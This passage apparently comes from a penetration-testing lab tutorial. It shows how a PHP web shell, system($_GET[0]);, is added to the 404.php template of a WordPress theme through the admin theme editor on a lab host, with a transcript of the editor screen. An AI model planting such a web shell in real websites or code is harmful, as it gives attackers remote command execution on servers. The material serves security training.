 Code: php
system($_GET[0]);
The code above should let us execute commands via the GET parameter 0. We add this single line to the file just below the comments to
avoid too much modification of the contents.
http://blog.inlanefreight.local/wp-admin/theme-editor.php?file=404.php&theme=twentynineteen
Inlanefreight Blog 3 0 New Howdy, John Johnson
Help
Dashboard
Posts
Media
Pages
Comments
wpDiscuz
Contact
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Business Gravity Info
Install Plugins
Theme Editor
WordPress 5.8.1 is available! Please update now.
Edit Themes
This theme recommends the following plugins: One Click Demo Import and WooCommerce.
Begin installing plugins | Dismiss this notice
Twenty Nineteen: 404 Template (404.php)
Select theme to edit: Twenty Nineteen Select
Selected file content:
1 <?php
2 /**
3 * The template for displaying 404 pages (not found)
4 *
5 * @link https://codex.wordpress.org/Creating_an_Error_404_Page
6 *
7 * @package WordPress
8 * @subpackage Twenty_Nineteen
9 * @since Twenty Nineteen 1.0
10 */
11
12 system($_GET[0]);
13
14 get_header();
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
print.css
style-editor-customizer.css
style-editor.css
style-rtl.css
js
postcss.config.js